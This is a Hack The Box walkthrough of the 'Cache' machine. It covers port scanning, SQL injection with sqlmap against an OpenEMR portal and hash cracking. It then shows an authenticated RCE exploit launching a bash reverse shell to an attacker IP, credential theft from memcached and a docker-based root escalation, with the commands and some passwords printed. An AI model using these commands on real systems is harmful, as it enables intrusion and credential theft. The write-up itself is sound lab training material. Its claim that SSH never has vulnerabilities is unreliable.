Cache - [HTB]
![Cover Image for Cache - [HTB]](/assets/images/blog/cache-htb/Cache.PNG)

Table of Contents
Introduction
Cache is a medium level Hack The Box Machine, in which you have to "hack" into a hacker's website, that lately will become a medical login portal in order to get a user. Then, you will have to enumerate several local services to find a special credentials, which allow you to become root through docker containers.
Enumeration
As always I start scanning all open ports so I know every single service running.
kali@kali:$ sudo nmap -sS -T5 -n -p- -oN AllPorts.txt 10.10.10.188
Warning: 10.10.10.188 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.10.10.188
Host is up (0.039s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
# Nmap done at Fri Oct 2 11:05:44 2020 -- 1 IP address (1 host up) scanned in 64.95 secondsThen, I execute a more in depth scan against all services that were found in the previous scan.
kali@kali:$ sudo nmap -sC -sV -n -p22,80 -oN PorsDepth.txt 10.10.10.188
Nmap scan report for 10.10.10.188
Host is up (0.038s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
| 256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_ 256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Oct 2 11:06:27 2020 -- 1 IP address (1 host up) scanned in 10.65 seconds
Because there is only two services and one of them is SSH, which never has vulnerabilities associate to it, I don't have any no option but start analyzing the HTTP service.
Web
At first view I don't see anything interesting, so I used gobuster to find any hidden folder.
kali@Kali:$ gobuster -t 20 dir -u http://10.10.10.188/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o directories.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.188/
[+] Threads: 20
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/10/06 16:44:22 Starting gobuster
===============================================================
/javascript (Status: 301)
/jquery (Status: 301)
/server-status (Status: 403)
===============================================================
2020/10/06 16:53:26 Finished
===============================================================
Inside the /jquery folder there is functionality.js file.

Looking at the code there are some hard written credentials, that can be used in the "login" section of the main web page.
As you can see this page is under construction and there isn't anything useful.
However, in the author page the "hacker" is talking about two projects: One named cache with its corresponding domain "cache.htb" and another project "HMS" (Hospital Management System).

Using "hms.htb" as domain, appears an openEMR login portal. (OpenEMR is an open-source electronic medical record and practice management software.)

Explotation
Through this document you can see that openEMR is vulnerable to several SQLi attacks, starting with the find_appt_popup_user.php file I got this page.
Note: In order to perform the sql injection attack you need to create an account at http://hms.htb/portal/index.php?site=default\&w
I stored the HTTP request in a txt file using burp.

This request can be used with sqlmap in order to do sql injections obtaining the databases.
kali@kali:$ sqlmap -r request.txt --dbs --batch
available databases [2]:
[*] information_schema
[*] openemrNote: The --batch is used for never ask for user input, using the default sqlmap behavior
Then, using sqlmap we can get the tables inside the openemr database.
kali@kali:$ sqlmap -r request.txt --threads=10 -D openemr --tables --batch Finally, the user information is at the users_secure table, so using nmap we can dump it.
kali@kali:$ sqlmap -r request.txt --threads=10 -D openemr -T users_secure --dump
SALT PASSWORD USER
| $2a$05$l2sTLIG6GTBeyBf7TAKL6A$ | $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B. | openemr_admin |The password can be cracked using John The Ripper (the hash.txt file looks like this "openemr_admin:$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.")
kali@kali:$ john -w=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 32 for all loaded hashes
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
xxxxxx (openemr_admin)
1g 0:00:00:00 DONE (2020-10-07 18:55) 2.777g/s 2400p/s 2400c/s 2400C/s lester..felipe
Use the "--show" option to display all of the cracked passwords reliably
Session completed
This credentials can be used with the exploit "5.0.1 - (Authenticated) Remote Code Execution" in order to get a reverse shell.
{Shell 1}:$ rlwrap nc -nlvp 4444
{Shell 2}:$ python OpenEMRCE.py -u openemr_admin -p xxxxxx -c '/bin/bash -i >& /dev/tcp/10.10.14.215/4444 0>&1' http://hms.htbLater on, we can use python and ash credentials to get the user.txt flag.
www-data@cache:/var/www/hms.htb/public_html/interface$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@cache:/var/www/hms.htb/public_html/interface$ su - ash
su - ash
Password: H@v3_fun
ash@cache:~$ wc -c user.txt
33 user.txtPrivilege escalation 1
Using netstat we can find a weird listening port "11211".
ash@cache:~$ netstat -putona
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name Timer
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.1:11211 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 307 10.10.10.188:45080 10.10.14.215:4444 ESTABLISHED 3709/bash on (0.24/0/0)
tcp 0 0 127.0.0.1:11211 127.0.0.1:40990 TIME_WAIT - timewait (27.64/0/0)
tcp 0 1 10.10.10.188:53236 8.8.8.8:53 SYN_SENT - on (6.90/3/0)
tcp 0 0 10.10.10.188:44950 10.10.14.215:4444 CLOSE_WAIT 3452/bash off (0.00/0/0)
tcp6 0 0 :::80 :::* LISTEN - off (0.00/0/0)
tcp6 0 0 :::22 :::* LISTEN - off (0.00/0/0)
tcp6 1 0 10.10.10.188:80 10.10.14.215:38106 CLOSE_WAIT - keepalive (6623.12/0/0)
tcp6 0 0 10.10.10.188:80 10.10.14.215:38122 ESTABLISHED - keepalive (7182.57/0/0)
udp 0 0 127.0.0.53:53 0.0.0.0:* - off (0.00/0/0)
udp 0 0 127.0.0.1:40122 127.0.0.53:53 ESTABLISHED - off (0.00/0/0)A quick search on San Google appears a penetration article for the service memcached. (Memcached server is used by corporations in order to increase the speed of their network as it helps to store frequently used data. This helps to take the load of the hardware and decrease the time taken.)
Following the article steps we can get the user "luffy" with a password "0n3_p1ec3".
telnet 127.0.0.1 11211
stats items
stats cachedump 1 0
get user
get passwdThis credentials can be used inside the linux machine to becoming the user luffy.
luffy@cache:~$ id
uid=1001(luffy) gid=1001(luffy) groups=1001(luffy),999(docker)Privilege escalation 2
This user can run docker containers. Hence, taking a quick view to the gtfobins web page there is a command to get an interactive shell as root of the file system. However, the "alpine" image doesn't exists in this system, so we have to use ubuntu that is the one installed already.
luffy@cache:~$ docker run -v /:/mnt --rm -it ubuntu chroot /mnt sh
# wc -c /root/root.txt
33 /root/root.txt